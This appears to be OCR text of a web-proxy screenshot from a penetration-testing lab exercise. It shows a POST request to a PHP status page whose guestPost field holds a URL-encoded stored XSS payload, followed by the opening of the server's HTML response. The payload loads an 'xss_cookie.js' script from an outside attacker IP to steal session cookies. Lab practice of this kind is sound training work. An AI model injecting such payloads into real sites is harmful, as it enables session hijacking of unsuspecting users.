 9240 http://jubula POST /status-check.php ✓ 200 6167 HTML php Nina's Testing Area!
9228 http://jubula POST /status-check.php ✓ 200 6003 HTML php Nina's Testing Area!
9211 http://jubula POST /status-check.php ✓ 200 5857 HTML php Nina's Testing Area!
9198 http://jubula POST /status-check.php ✓ 200 5722 HTML php Nina's Testing Area!
9188 http://jubula POST /status-check.php ✓ 200 5579 HTML php Nina's Testing Area!
9178 http://jubula POST /status-check.php ✓ 200 5198 HTML php Nina's Testing Area!
9114 https://www.google... POST /gen_204?atyp=i&ei=uZE7Z6cHmKzk2g-r4e6xCQ&ct=fa&vt=seer:[[%222ahUKEwjnx7Siy-aJAxUYFlk... ✓ 204 694 HTML
9113 https://www.google... POST /gen_204?atyp=i&ei=uZE7Z6cHmKzk2g-r4e6xCQ&ct=slh&v=t1&aqid=uZE7Z673Be3lnboPr6Gp-A8&... ✓ 204 694 HTML
Request
Pretty Raw Hex \n
1 POST /status-check.php HTTP/1.1
2 Host: jubula
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://jubula
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://jubula/status-check.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=6e57046d87305d60168c199dc4ecb2c2
14 Connection: keep-alive
15
16 guestPost=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.155%3A80%2Fxss_cookie.js%22%3E%3C%2Fscript%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Nov 2024 20:59:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 5802
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE HTML>
15 <html>
16 <head>
17 <title>
Nina's Testing Area!
</title>
18 <meta charset="utf-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
20 <link rel="stylesheet" href="/assets/css/main.css" />
21 <script src="https://code.jquery.com/jquery-3.5.0.js">
</script>
22 <style>
offsec 4 matches